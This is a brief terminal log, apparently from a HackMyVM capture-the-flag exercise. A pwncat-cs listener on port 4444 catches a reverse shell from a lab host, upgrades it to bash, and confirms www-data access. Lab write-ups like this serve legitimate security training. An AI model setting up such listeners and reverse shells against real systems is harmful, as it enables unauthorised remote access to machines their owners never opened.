 ┌──(CTF)─(root㉿kali)-[~/CTF/HackerMyVM]
└─# pwncat-cs :4444
/root/.virtualenvs/CTF/lib/python3.11/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated and will be removed in
a future release
  'class': algorithms.Blowfish,
[11:17:56] Welcome to pwncat 🐈! __main__.py:164
[11:21:38] received connection from 192.168.0.102:59860 bind.py:84
[11:21:39] 0.0.0.0:4444: upgrading from /usr/bin/dash to /usr/bin/bash manager.py:957
           192.168.0.102:59860: registered new host w/ db manager.py:957
(local) pwncat$
(remote) www-data@quick4:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)